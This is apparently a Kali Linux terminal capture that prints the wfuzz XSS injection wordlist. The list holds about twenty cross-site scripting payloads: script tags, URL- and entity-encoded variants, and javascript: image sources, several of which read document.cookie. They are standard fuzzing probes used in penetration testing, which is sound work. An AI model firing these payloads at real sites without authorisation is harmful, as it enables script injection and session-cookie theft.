 ┌──(kali㉿kali)-[~]
└─$ cat /usr/share/wordlists/wfuzz/Injections/XSS.txt
"><script>"
<script>alert("WXSS")</script>
<<script>alert("WXSS");//<</script>
<script>alert(document.cookie)</script>
'><script>alert(document.cookie)</script>
'><script>alert(document.cookie);</script>
\";alert('XSS');//
%3cscript%3ealert("WXSS");%3c/script%3e
%3cscript%3ealert(document.cookie);%3c%2fscript%3e
%3Cscript%3Ealert(%22X%20SS%22);%3C/script%3E
&ltscript&gtalert(document.cookie);</script>
&ltscript&gtalert(document.cookie);&ltscript&gtalert
<xss><script>alert('WXSS')</script></vulnerable>
<IMG%20SRC='javascript:alert(document.cookie)'>
<IMG%20SRC="javascript:alert('WXSS');">
<IMG%20SRC="javascript:alert('WXSS')"
<IMG%20SRC=javascript:alert('WXSS')>
<IMG%20SRC=JaVaScRiPt:alert('WXSS')>